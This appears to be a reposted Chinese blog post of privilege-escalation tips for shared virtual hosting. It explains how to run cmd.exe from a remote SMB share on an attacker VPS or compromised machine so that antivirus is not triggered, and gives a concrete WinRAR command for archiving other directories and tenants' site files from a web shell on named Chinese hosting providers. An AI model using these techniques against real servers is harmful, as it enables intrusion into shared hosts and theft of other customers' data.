从别人那里看到了 对虚拟主机的提权很有帮助 就收藏了

0x01:远程调用CMD

是否大家会想到调用远程路径去执行CMD,比如(x.x.x.x estcmd.exe),经过我的测试是可以成功的,而且就算你EXP不免杀,杀软也不会提示!当时记得我有个T00LS的朋友找提权,也是这种情况,当时帮他解决了。调用远程路径的时候要注意一下几点:



1:找一台自己的VPS或者打下来的肉鸡,自己的机器需要开启445端口,激活GUEST用户,在组策略中将网络访问:本地帐户的共享和安全模型改为经典,所在共享目录程序给Everyone权限,如图:

2:还要注意一点就是你要提权的机器能去访问你自己VPS的445端口,想知道能不能访问可以在SHELL上扫一下(如果不能,他肯定能去访问C段中机器的共享,明白啥意思了?)

0x02:WINRAR跨目录进行打包



这里提到的第二个小技巧就是利用WINRAR,应该有些人已经会用他去列目录了,(这个方法就是你实在提不了,补丁很全,要么就是杀软很牛,而免杀不是你的强项,如果你想跨目录弄到目标站),首先在目标站找个图片地址,然后shell里面

C:progra~1WinRARRar.exe a -k -r -s -m1 c:windows empxx.rar E:freehostxxxasd5612asdfdsafsaf.jpg

这样shell中会回显你打包成功,目标网站根路径会显示出来,然后你打包网站根路径,会将网站所有目录列出来,你们可能会问,都是虚拟权限你怎么过去,可是我测试了星外,新网的虚拟主机,都成功列出目录并打包

星外提权目录探测程序可以参考:https://www.cnblogs.com/zpchcbd/p/11983827.html